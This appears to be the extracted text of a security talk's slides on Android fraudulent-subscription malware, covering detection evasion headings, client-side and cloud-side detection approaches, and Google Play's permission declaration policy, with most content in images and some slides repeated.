









# **Primary** Characteristics

Including API calls and required permissions.

### Detection Evasion:



### Fraudulent subscription:



# **Primary Characteristics**

Including API calls and required permissions.

### Fraudulent subscription:



### **Client Side**

- ➢ Resource limitation
- $\triangleright$  Benefits of telemetry right from the specific execution environment **…**
- Static file scan based on primary characteristics and additional IOCs of the file.







• File information or substantial telemetry submission to cloud based on conditions related to the source of file download/app install and secondary signals.

• HTTP Communications monitor to block any connection to C2 domains based on Network Protection (e.g., through VPN tun interface)

#### **Cloud Side**

- ➢ Multistage sieving process in order to narrow down the search space.
- $\triangleright$  Evaluate client-side results to improve off-cloud detection.
- $\triangleright$  Benefits with available resources on cloud to run better analysis on both static and dynamic sides (e.g., AndroidManifest.xml inspection, Dynamic instrumentation for API calls)



#### **Cloud Side**

- ➢ Multistage sieving process in order to narrow down the search space.
- $\triangleright$  Evaluate client-side results to improve off-cloud detection.
- $\triangleright$  Benefits with available resources on cloud to run better analysis on both static and dynamic sides (e.g., AndroidManifest.xml inspection, Dynamic instrumentation for API calls)



O N

#### **Cloud Side**

- ➢ Multistage sieving process in order to narrow down the search space.
- $\triangleright$  Evaluate client-side results to improve off-cloud detection.
- $\triangleright$  Benefits with available resources on cloud to run better analysis on both static and dynamic sides (e.g., AndroidManifest.xml inspection, Dynamic instrumentation for API calls)



### Prevention

**The Google Play Store Publishing Policy**





- ➢ Starting from **November 3, 2021**, Google requires the developers to complete a Permission [Declaration](https://support.google.com/googleplay/android-developer/answer/9214102) Form if their app requests the use of high-risk or sensitive permissions. The goal is to restrict access to sensitive user or device data as well as let fall the risk of abusing high privilege services.
- $\triangleright$  Binding the notification listener service has so far been excluded from this requirement, even though it provides access to a broader set of sensitive information, including messengers and incoming SMSs.

# **Thank You !**

